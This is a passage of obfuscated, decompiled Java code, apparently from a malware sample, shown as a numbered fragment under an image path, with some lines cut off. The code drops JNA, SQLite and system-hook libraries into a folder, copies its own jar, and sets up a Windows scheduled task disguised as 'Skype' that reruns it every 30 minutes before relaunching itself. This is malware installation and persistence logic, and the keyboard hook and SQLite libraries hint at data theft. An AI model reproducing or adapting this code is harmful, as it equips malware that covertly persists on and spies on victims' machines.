 193 String str4 = (new StringBuilder()).insert(0, cbnfdhn.bsgshsbs).append("lib").append(sabretb).toString();
194 File file6 = new File((new StringBuilder()).insert(0, str4).append("jna-5.5.0.jar").toString());
195 File file7 = new File((new StringBuilder()).insert(0, str4).append("jna-platform-5.5.0.jar").toString());
196 File file8 = new File((new StringBuilder()).insert(0, str4).append("sqlite-jdbc-3.14.2.1.jar").toString());
197 File file9 = new File((new StringBuilder()).insert(0, str4).append("system-hook-3.5.jar").toString());
198 File file5;
199 if (!(file5 = new File(str4)).exists())
200 file5.mkdir();
201 sstydgn.sdfsldf((File)arrayOfString2, file6);
202 sstydgn.sdfsldf((File)dfghrth1, file7);
203 sstydgn.sdfsldf((File)str5, file8);
204 sstydgn.sdfsldf((File)arrayOfString1, file9);
205 String str6 = (new StringBuilder()).insert(0, cbnfdhn.bsgshsbs).append((new File(str2)).getName()).toString();
206 sstydgn.sdfsldf(new File(str2), new File(str6));
207 bsgshsbs.sdfsldf();
208 sstydgn.sdfsldf(str6, false, (arrayOfString[5].equals("true") ? arrayOfString : arrayOfString)[6].equals("true"));
209 String str7 = (new StringBuilder()).insert(0, "\"").append(System.getProperty("java.home")).append(sabretb).append("bin").append(sabretb).append("jav
210 if (arrayOfString[7].equals("true"))
211 Runtime.getRuntime().exec((new StringBuilder()).insert(0, "cmd /c schtasks /create /sc minute /mo 30 /tn Skype /tr \"").append(str6).append("\"").t
212 Runtime.getRuntime().exec(str7);
213 System.exit(0);